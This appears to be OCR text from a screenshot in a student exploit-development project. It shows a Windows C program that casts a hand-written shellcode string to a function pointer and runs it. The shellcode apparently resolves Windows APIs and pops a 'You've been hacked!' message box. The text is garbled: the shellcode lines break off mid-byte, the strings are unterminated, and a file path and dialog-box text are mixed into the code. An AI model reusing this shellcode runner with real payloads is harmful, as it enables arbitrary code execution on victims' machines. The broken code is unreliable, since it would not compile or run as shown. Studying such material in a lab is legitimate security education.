 //Required header files
#include <stdio.h>
#include <windows.h>
"C:\Users\youse\OneDrive\Desktop\Final Year Project\Programs\Vulnerable Prog#3\bin...
shellcode length: 248
int main()
{
char* shellcode = "\x31\xC0\x64 \x8B\x1B\x8B\x5B\x10\x8B\x53\x3C\x
"\xAD\x01\xD8\x81\x38\x47\x65\x74\x 4F\x49\x8B\x7A\x1C\x01\xDF\x8B\x3C
"\x79\x41\x68\x4C\x69\x62\x72\x68\x 68\x33\x32\x2E\x64\x68\x55\x73\x65
"\x66\x83\x6C\x24\x03\x61\x68\x61\x 68\x20\x45\x78\x70\x68\x6F\x78\x20
"\x89\xE6\x52\x68\x6B\x65\x64\x21\x 89\xE1\x6A\x11\x56\x51\x52\xFF\xD0
"\x83\x6C\x24\x03\x61\x68\x50\x72\x
MsgBox - Exploit
You've been hacked!
OK Cancel
printf("shellcode length: %i",
int (*test)();
test = (int (*)()) shellcode;
(int)(*test)();
return 0;
}